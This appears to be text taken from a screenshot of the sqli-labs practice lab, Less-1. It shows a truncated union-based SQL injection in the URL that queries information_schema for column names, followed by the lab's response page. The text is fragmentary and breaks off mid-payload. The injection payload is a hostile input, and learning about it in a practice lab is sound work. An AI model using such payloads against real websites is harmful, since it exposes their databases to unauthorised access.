 sqli-labs.iisseeee.com/Less-1/?id=' union select 1,2,column_name from information_schema.col
Welcome Dhakkan
Your Login name:2
Your Password:id
SQLI DUMB SERIES-1
SecIN@isee